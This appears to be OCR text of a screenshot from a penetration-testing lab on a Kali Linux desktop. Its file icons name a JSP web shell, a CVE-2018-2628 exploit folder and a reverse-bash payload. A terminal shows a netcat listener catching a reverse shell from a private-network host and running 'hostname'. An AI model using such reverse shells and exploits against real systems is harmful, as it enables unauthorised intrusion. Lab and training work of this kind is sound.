 Kali-Linux-2021.2-vmware-a...
Ubuntu01
web1@web1-virtual-ma...
Trash
jboos.php
File System
shell.jsp.txt
Home
CVE-2018-2
628-master
jdk-8u202-
linux-x64.ta...
reverse-
bash.xml
jdk1.8.0_202
KBCollect.ps
web1@web1-virtual-machine: ~
File Actions Edit View Help
reboot system boot 5.10.0-kali7-amd Mon Sep 6 03:46 - 11:52 (08
kali tty7 :0 Mon May 31 03:34 - 18:16 (14
reboot system boot 5.10.0-kali7-amd Sun May 30 18:20 - 18:16 (23
wtmp begins Sun May 30 18:20:45 2021
┌──(kali㉿kali)-[~/Desktop]
└─$ chkconfig –list | grep on
chkconfig: command not found
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888 1 ⨯
listening on [any] 8888 ...
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888 1 ⨯
listening on [any] 8888 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.142] 34272
web1@web1-virtual-machine:~$ hostname
hostname
web1-virtual-machine
web1@web1-virtual-machine:~$ ^]